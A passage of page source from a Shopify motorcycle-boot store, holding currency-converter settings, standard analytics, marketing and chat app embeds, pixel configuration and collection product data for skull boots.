Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AFN,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BIF,BND,BOB,BSD,BWP,BZD,CAD,CDF,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MYR,NGN,NIO,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RON,RSD,RWF,SAR,SBD,SEK,SGD,SHP,SLL,STD,THB,TJS,TOP,TTD,TWD,TZS,UAH,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF,YER".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "u4xu0dljhr");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/HgC7z4/klaviyo.js?company_id=HgC7z4"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8 -->
<!-- Kaching Bundles App Embed -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "hello-baby-care.myshopify.com",
    "moneyFormat": "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e",
    "locale": "en",
    "liquidLocale": "en",
    "country": "US",
    "currencyRate": 1,
    "marketId": 995459141,
    "productId": null,
    "storefrontAccessToken": "591adc30f668885639907b06dcd89393",
    "accessScopes": ["unauthenticated_read_product_inventory","unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "There\u0026#39;s not enough items in our stock, please select smaller bundle.",
      "system.invalid_variant": "Sorry, this is not currently available.",
      "system.unavailable_option_value": "Unavailable"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":false,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":true,"disable_variant_option_sync":false,"deselected_subscription_fix":false,"observe_form_selling_plan":false,"price_rounding_v2":false,"variant_images":false,"other_products_liquid":false}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019be591-384b-7d43-9c44-769fe2b3dd0b/kaching-bundles-1560/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019be591-384b-7d43-9c44-769fe2b3dd0b/kaching-bundles-1560/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019be591-384b-7d43-9c44-769fe2b3dd0b/kaching-bundles-1560/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>




<!-- END app snippet -->

<!-- Kaching Bundles App Embed End -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/gorgias-live-chat-helpdesk/blocks/gorgias/a66db725-7b96-4e3f-916e-6c8e6f87aaaa -->
<script defer data-gorgias-loader-chat src="https://config.gorgias.chat/bundle-loader/shopify/hello-baby-care.myshopify.com"></script>


<script defer data-gorgias-loader-convert  src="https://content.9gtb.com/loader.js"></script>


<script defer data-gorgias-loader-mailto-replace  src="https://config.gorgias.help/api/contact-forms/replace-mailto-script.js?shopName=hello-baby-care"></script>


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 14327364,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 14327364,storefrontBaseUrl: "https://americanlegendrider.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1600651333","configuration":"{\"shopToken\":\"cWF0TzMrM3VVbDM5emE3N1RHSmhaT1VNeDRKRXB3PT0tLWp4RzVhS1NKYlhvVlhiQU4tLU1MVnRxdTBTdGVSZ0VHb0x6cHFKWHc9PQ==\",\"trackingUrl\":\"https:\\\/\\\/events-ocu.zipify.com\\\/events\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"900ed9c7affd21e82057ec2f7c1b4546","type":"APP","apiClientId":4339901,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1572438085","configuration":"{\"projectId\":\"u4xu0dljhr\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1518469189","configuration":"{\"accountID\":\"HgC7z4\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1253736517","configuration":"{\"account_ID\":\"11451\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/hello-baby-care.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"856916037","configuration":"{\"shopifyDomain\":\"hello-baby-care.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"758775877","configuration":"{\"shopId\":\"372\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e57a43765e0d230c1bcb12178c1ff13f","type":"APP","apiClientId":2328352,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"301301829","configuration":"{\"pixelCode\":\"CR3KPP3C77U1KBTNMKBG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"46628933","configuration":"{\"tagID\":\"2620933858040\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"6651973","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Retention V2 script "},{"id":"60227653","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"simprosys"},{"id":"115834949","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GOOGLE PIXEL"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"American Legend Rider","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hello-baby-care.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/americanlegendrider.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://americanlegendrider.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"14327364","storefrontBaseUrl":"https:\/\/americanlegendrider.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"93117972549\",\"title\":\"Men's Skull Motorcycle Boots Collection\",\"productVariants\":[{\"price\":{\"amount\":189.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Handmade Leather Skull Boots\",\"vendor\":\"Michelle\",\"id\":\"10544293717\",\"untranslatedTitle\":\"Handmade Leather Skull Boots\",\"url\":\"\/products\/handmade-leather-skull-boots\",\"type\":\"motorcycle boots\"},\"id\":\"729824821269\",\"image\":{\"src\":\"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-motorcycle-boots-7-brown-handmade-leather-skull-boots-motorcycle-biker-3640786780229.jpg?v=1681645242\"},\"sku\":\"1809-s7\",\"title\":\"Brown \/ 7\",\"untranslatedTitle\":\"Brown \/ 7\"},{\"price\":{\"amount\":164.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"High Quality Leather Skull Boots\",\"vendor\":\"Lorie \u0026 Knight\",\"id\":\"1582718091333\",\"untranslatedTitle\":\"High Quality Leather Skull Boots\",\"url\":\"\/products\/high-quality-leather-skull-boots\",\"type\":\"\"},\"id\":\"14479343419461\",\"image\":{\"src\":\"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-7-black-high-quality-leather-skull-boots-motorcycle-biker-4358353387589.jpg?v=1614240424\"},\"sku\":\"14:193;200000124:3434\",\"title\":\"7 \/ Black\",\"untranslatedTitle\":\"7 \/ Black\"},{\"price\":{\"amount\":234.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Heeled Gothic Skull Lace-Up Boots w\/ Rivets, PU Leather, Black\",\"vendor\":\"Michelle\",\"id\":\"1602184478789\",\"untranslatedTitle\":\"Heeled Gothic Skull Lace-Up Boots w\/ Rivets, PU Leather, Black\",\"url\":\"\/products\/heeled-gothic-skull-boots\",\"type\":\"Mid-Calf Boots\"},\"id\":\"14619173978181\",\"image\":{\"src\":\"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-mid-calf-boots-5-5-black-heeled-gothic-skull-boots-motorcycle-biker-4400716152901.jpg?v=1614240463\"},\"sku\":\"14:193;200000124:200000286\",\"title\":\"5.5 \/ Black\",\"untranslatedTitle\":\"5.5 \/ Black\"},{\"price\":{\"amount\":194.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Lace Up Skull Boots\",\"vendor\":\"Michelle\",\"id\":\"4327481606213\",\"untranslatedTitle\":\"Lace Up Skull Boots\",\"url\":\"\/products\/lace-up-skull-boots\",\"type\":\"boots\"},\"id\":\"31083358519365\",\"image\":{\"src\":\"\/\/americanlegendrider.com\/cdn\/shop\/products\/Men-s-Motorcycle-Boots-Genuine-Leather-Lace-up-Skull-Ankle-Boots.jpg?v=1574093885\"},\"sku\":\"14:365458;200000124:3434\",\"title\":\"7 \/ Brown\",\"untranslatedTitle\":\"7 \/ Brown\"},{\"price\":{\"amount\":239.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Handmade Skull Leather Boots + Free Leg Bag Bundle\",\"vendor\":\"Michelle\",\"id\":\"1314094874693\",\"untranslatedTitle\":\"Handmade Skull Leather Boots + Free Leg Bag Bundle\",\"url\":\"\/products\/handmade-leather-skull-boots-free-top-selling-leg-bag\",\"type\":\"motorcycle boots\"},\"id\":\"12178049466437\",\"image\":{\"src\":\"\/\/americanlegendrider.com\/cdn\/shop\/files\/ChatGPT_Image_Nov_13_2025_12_46_29_PM_adec848c-ad2c-44ec-ac43-3b444317c7ce.png?v=1764764959\"},\"sku\":\"BrownBootswithBag-s7\",\"title\":\"Brown \/ 7\",\"untranslatedTitle\":\"Brown \/ 7\"},{\"price\":{\"amount\":249.97,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Handmade Skull 